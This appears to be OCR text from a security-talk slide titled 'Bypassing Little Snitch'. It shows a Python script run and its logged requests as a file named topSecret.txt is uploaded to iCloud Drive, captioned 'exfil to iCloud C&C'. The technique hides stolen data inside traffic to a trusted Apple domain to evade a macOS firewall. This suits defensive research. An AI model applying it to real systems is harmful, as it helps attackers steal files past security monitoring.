 Bypassing Little Snitch
...don't trust a domain!
$ python iCloud.py upload ~/Desktop/topSecret.txt
[1] login: https://setup.icloud.com/setup/ws/1/login
params: {'clientBuildNumber': '15A99', 'clientId': '12A9D426-D45B-11E4-BA3B-B8E8563151B4'}
[2] init'ing upload: https://p34-docws.icloud.com/ws/com.apple.CloudDocs/upload/web
params: {'token': 'AQAAAABL-jxwYG7i1C7CBsuqtqfsa74Rb_2u6yI~"'}
data: {"size": 6, "type": "FILE", "content_type": "text/plain", "filename": "topSecret.txt"}
response: [{u'url': u'https://p34-contentws.icloud.com:443/8205919168/singleFileUpload?
tk=BRC9cJWSP7a4AxOYKf7K&ref=01003e53cebaf26c7c47a33486f7776a26f60568a6
&z=com.apple.CloudDocs&uuid=3f678124-94d4-4fa0-9f1f-6d24dbc49f17&e=Av
EBoN3BPTCwGHjqSF8jVCEfsXhKglXKR58YkzILGWw', u'owner': u'8205919168',
u'BF38917E-DD30-44A9-8E34-32ABB7800899', u'owner_id': u'_ee6a3e4219e1
[3] uploading to: https://p34-contentws.icloud.com:443/8205919168/sing
tk=BRC9cJWSP7a4AxOYKf7K&ref=01003e53cebaf26c7c47a33486f7776a26f60568a6
&z=com.apple.CloudDocs&uuid=3f678124-94d4-4fa0-9f1f-6d24dbc49f17&e=Av
EBoN3BPTCwGHjqSF8jVCEfsXhKglXKR58YkzILGWw
response: {u'singleFile': {u'referenceChecksum': u'AQA+U7668mx8R6M0hv
u'wrappingKey': u'3gtDUoGIjmFloUFCTFvLCQ==', u'receipt': u'A0/B7PXdJi
u'fileChecksum': u'Abv+EeVEGAQ0o5/2szwFFOVX1ICw'}}
[4] committing upload: https://p34-docws.icloud.com/ws/com.apple.Clou
iCloud Drive
topSecret
exfil to iCloud C&C